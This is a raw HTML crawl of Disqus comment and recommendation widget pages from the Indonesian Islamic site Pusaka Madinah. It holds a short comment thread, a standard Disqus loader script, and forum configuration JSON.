        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-03SePZBireE%2FULpkLsg1uKI%2FAAAAAAAAHkI%2F8jJOWJf6mTg%2Fs76%2Fsalam.gif%3A7dYgcHqaPrmyIaT7Rb-SQbutm6w&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif">http://lh6.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kayaknya sama deh pemaloo dg polos ya kang? ekekekkekkekekk... yg pastinya pemaloo dan yg polos pas ketemunya akuur... hehe</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/recommendations/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F03%2Fkhalwat-jasad-Rasulullah.html&t_d=%0AKhalwat%20Hakiki%2C%20Islam%20tapi%20Kafir%2C%20dan%20Jasad%20Rasulullah%0A&t_t=%0AKhalwat%20Hakiki%2C%20Islam%20tapi%20Kafir%2C%20dan%20Jasad%20Rasulullah%0A
body_size: 2005
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Rekomendasi Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kami tidak bisa memuat Rekomendasi Disqus. Jika kamu moderator, lihat <a href="https://docs.disqus.com/help/83/">panduan pemecahan masalah</a> kami.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"mustVerify":false,"canReply":true,"mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>
    <script type="text/json" id="disqus-recommendationSettings">{"maxAgeDays":0,"titleHidden":false,"placement":"top","recommendationsEnabled":true,"metaComments":true,"disableOverlay":false,"contentPreview":true,"metaDate":true,"id":117428}</script>

    <div id="fixed-content"></div>


    
</body>
</html>
